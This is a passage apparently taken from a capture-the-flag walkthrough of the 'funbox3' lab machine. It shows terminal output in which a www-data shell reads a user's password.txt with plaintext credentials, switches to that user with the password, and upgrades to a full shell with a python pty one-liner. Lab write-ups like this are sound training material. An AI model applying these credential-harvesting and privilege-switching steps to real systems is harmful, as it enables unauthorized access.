 www-data@funbox3:/home/tony$ ls -la
ls -la
total 24
drwxr-xr-x 2 tony tony 4096 Oct 30  2020 .
drwxr-xr-x 3 root root 4096 Jul 30  2020 ..
-rw------- 1 tony tony    0 Oct 30  2020 .bash_history
-rw-r--r-- 1 tony tony  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 tony tony 3771 Feb 25  2020 .bashrc
-rw-r--r-- 1 tony tony  807 Feb 25  2020 .profile
-rw-rw-r-- 1 tony tony   70 Jul 31  2020 password.txt
www-data@funbox3:/home/tony$ cat password.txt
cat password.txt
ssh: yxcvbnmYYY
gym/admin: asdfghjklXXX
/store: admin@admin.com admin
www-data@funbox3:/home/tony$ sudo -l
sudo -l
sudo: a terminal is required to read the password; either use the -
www-data@funbox3:/home/tony$ su tony
su tony
Password: yxcvbnmYYY
id
uid=1000(tony) gid=1000(tony) groups=1000(tony),4(adm),24(cdrom),27
python3 -c 'import pty; pty.spawn("/bin/bash")'
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin
export TERM=xterm-256color
To run a command as administrator (user "root"), use "sudo <command
See "man sudo_root" for details.
tony@funbox3:~$
<l/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp
tony@funbox3:~$